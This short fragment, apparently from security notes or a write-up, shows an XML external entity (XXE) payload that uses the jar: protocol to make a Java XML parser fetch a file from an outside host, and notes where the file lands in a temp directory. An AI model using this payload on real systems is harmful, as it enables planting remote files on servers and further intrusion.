 <!DOCTYPE data [
<!ENTITY send SYSTEM "jar:http://xxe.me/malicious!/blah">]>
<data>&send;</data>
File is downloaded to a temp directory.
/tmp/java/tmp_342kj5h34hl653h35